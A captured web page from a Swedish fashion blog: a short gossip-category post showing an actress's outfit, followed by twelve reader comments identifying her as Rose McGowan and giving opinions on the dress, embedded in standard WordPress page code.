

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/02/06/nude/
body_size: 51961
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Nude &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Nude Comments Feed" href="https://www.lolitas.se/2008/02/06/nude/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2344","page_title":"Nude","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Maria Kalman' href='https://www.lolitas.se/2008/02/06/maria-kalman/' />
<link rel='next' title='Rodarte' href='https://www.lolitas.se/2008/02/06/rodarte/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/02/06/nude/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=2344' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F06%2Fnude%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F06%2Fnude%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2344 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2344" class="post-2344 post type-post status-publish format-standard hentry category-gossip">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/02/06/nude/#comments">12</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/gossip/" rel="category tag">Gossip</a></span>
				
					<h1>Nude</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/rosie_1202311142_19360.jpg" alt="Rosie?" /></p>
<div align="left">Är inte helt säker på vem det här är (Rosie McGowan kanske?) men åh så snyggt det var! Så vårigt och fräscht. Gillar dessutom kragen på klänningen, den ger silhuetten det där lilla extra. <strong>Eller vad tycker ni?</strong> :)</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/03/27/gossip-naomi-campbell/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Gossip - Naomi Campbell"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Gossip - Naomi Campbell</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/12/24/kate-moss-joins-the-hilton-league/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Kate Moss joins the Hilton-league"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Kate Moss joins the Hilton-league</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/01/29/the-sag-awards-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="The SAG-awards"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">The SAG-awards</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">06/02/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/02/06/nude/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Nude%20-%20https://www.lolitas.se/2008/02/06/nude/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/02/06/nude/&media=&description=Nude"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/02/06/nude/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/06/04/nicole-richie-2/">Nicole Richie</a></h3>
					<span class="date">04/06/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/02/01/scarlett-johansson-penelope-cruz-vicky-cristina-barcelona/">scarlett johansson, penelope cruz, vicky cristina barcelona</a></h3>
					<span class="date">01/02/2009</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/08/05/nicole-kidman/">Nicole Kidman</a></h3>
					<span class="date">05/08/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/02/06/maria-kalman/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/02/06/rodarte/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">12 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-45046">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45046#respond' onclick='return addComment.moveForm( "comment-45046", "45046", "respond", "2344" )' aria-label='Reply to erica'>Reply</a>											</span>
					<h6 class="author"><a href='http://ericajones.blogg.se' rel='external nofollow' class='url'>erica</a></h6>
					<span class="date">06/02/2008 at 8:17 pm</span>
										<p>Det där är Rose McGowan :) Älskar hur hon använt färgskalan! Rött/corall, beige och &#8220;orange&#8221; hårfärg, vem hade trott att det passar så bra ihop? Love it!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-45045">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45045#respond' onclick='return addComment.moveForm( "comment-45045", "45045", "respond", "2344" )' aria-label='Reply to Anonym Blondin'>Reply</a>											</span>
					<h6 class="author"><a href='http://anonymblond.blogg.se' rel='external nofollow' class='url'>Anonym Blondin</a></h6>
					<span class="date">06/02/2008 at 7:46 pm</span>
										<p>Japp det är Rose McGowan. <br />Tycker också att hennes outfit är underbar! Klänningen och hennes röda hår i kombination med läppglanset. <br />Du har en väldigt fin blogg förresten!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-45044">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45044#respond' onclick='return addComment.moveForm( "comment-45044", "45044", "respond", "2344" )' aria-label='Reply to Malin'>Reply</a>											</span>
					<h6 class="author"><a href='http://asplundofsweden.com' rel='external nofollow' class='url'>Malin</a></h6>
					<span class="date">06/02/2008 at 7:45 pm</span>
										<p>Japp, Förhäxad tjejen&#8230;</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-45043">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45043#respond' onclick='return addComment.moveForm( "comment-45043", "45043", "respond", "2344" )' aria-label='Reply to empeliii'>Reply</a>											</span>
					<h6 class="author">empeliii</h6>
					<span class="date">06/02/2008 at 7:18 pm</span>
										<p>jag giller inte klänningen:S men rose e bra!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-45042">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45042#respond' onclick='return addComment.moveForm( "comment-45042", "45042", "respond", "2344" )' aria-label='Reply to Elin'>Reply</a>											</span>
					<h6 class="author"><a href='http://heaveninhell.blogg.se' rel='external nofollow' class='url'>Elin</a></h6>
					<span class="date">06/02/2008 at 7:15 pm</span>
										<p>Ja det är åtminstone väldigt likt hon som spelade i Förhäxad</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-45041">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45041#respond' onclick='return addComment.moveForm( "comment-45041", "45041", "respond", "2344" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/02/2008 at 6:59 pm</span>
										<p>lite pinsamt att du inte vet detta, hon var dessutom högaktuell i grind house filmerna som gick upp på biograferna förra året.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-45040">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45040#respond' onclick='return addComment.moveForm( "comment-45040", "45040", "respond", "2344" )' aria-label='Reply to Maja'>Reply</a>											</span>
					<h6 class="author">Maja</h6>
					<span class="date">06/02/2008 at 6:31 pm</span>
										<p>Superfint. Men det hade varit ärtigare med ett par färgglada skor till :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-45039">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45039#respond' onclick='return addComment.moveForm( "comment-45039", "45039", "respond", "2344" )' aria-label='Reply to DC'>Reply</a>											</span>
					<h6 class="author"><a href='http://qawait.blogg.se' rel='external nofollow' class='url'>DC</a></h6>
					<span class="date">06/02/2008 at 6:31 pm</span>
										<p>Rödhåriga kan verkligen vara SÅ snygga. Jag tycker allt ser fantastiskt ut, hela outfiten är jag beredd att säga :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-45038">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45038#respond' onclick='return addComment.moveForm( "comment-45038", "45038", "respond", "2344" )' aria-label='Reply to Sandra'>Reply</a>											</span>
					<h6 class="author"><a href='http://teachersdaughter.blogg.se' rel='external nofollow' class='url'>Sandra</a></h6>
					<span class="date">06/02/2008 at 5:41 pm</span>
										<p>Japp, hon heter Rose McGowan. Hon var ihop med Marilyn Manson också. :P</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-45037">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45037#respond' onclick='return addComment.moveForm( "comment-45037", "45037", "respond", "2344" )' aria-label='Reply to jag'>Reply</a>											</span>
					<h6 class="author">jag</h6>
					<span class="date">06/02/2008 at 5:41 pm</span>
										<p>aa &#8220;gammaldags-looken&#8221; e så skön.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-45036">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45036#respond' onclick='return addComment.moveForm( "comment-45036", "45036", "respond", "2344" )' aria-label='Reply to Emma'>Reply</a>											</span>
					<h6 class="author"><a href='http://whatemmadid.tjejsajten.se' rel='external nofollow' class='url'>Emma</a></h6>
					<span class="date">06/02/2008 at 5:38 pm</span>
										<p>Tycker nästan hon flyter ihop med klänningen. Inte snyggt!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-45035">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/nude/?replytocom=45035#respond' onclick='return addComment.moveForm( "comment-45035", "45035", "respond", "2344" )' aria-label='Reply to linnnnnnda'>Reply</a>											</span>
					<h6 class="author">linnnnnnda</h6>
					<span class="date">06/02/2008 at 5:02 pm</span>
										<p>Rose McGowan heter tjejen. Hon har spelat som Paige i förhäxad.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/02/06/nude/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2344' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="44b16500f4" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="185"/></p>			</form>
			</div><!-- #respond -->
